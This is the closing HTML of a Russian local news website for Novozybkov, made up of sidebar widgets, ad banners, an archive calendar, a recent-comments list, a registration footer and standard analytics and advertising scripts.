</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://novozybkov.su/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td><a href="https://novozybkov.su/2026/01/28/" aria-label="Записи, опубликованные 28.01.2026">28</a></td><td><a href="https://novozybkov.su/2026/01/29/" aria-label="Записи, опубликованные 29.01.2026">29</a></td><td id="today"><a href="https://novozybkov.su/2026/01/30/" aria-label="Записи, опубликованные 30.01.2026">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/#comment-50148">Сколько кредитных карт может оформить один человек</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/#comment-50135">В Новозыбкове одни горки насыпают, другие посыпают</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50119">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b5-%d0%ba%d1%83%d1%87%d0%b8-%d0%b4%d0%be%d1%81%d1%82%d0%b8%d0%b3%d0%b0%d1%8e%d1%82-%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d1%81%d0%be/#comment-50118">Снежные кучи достигают метровой высоты на улицах Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d1%8b-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b8-%d0%b7%d0%b0%d1%81%d1%8b%d0%bf%d0%b0%d0%bd%d1%8b/#comment-50116">Навесы прогнулись, козырьки засыпаны снегом на многоэтажках Новозыбкова Брянской области</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e6a449d7dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>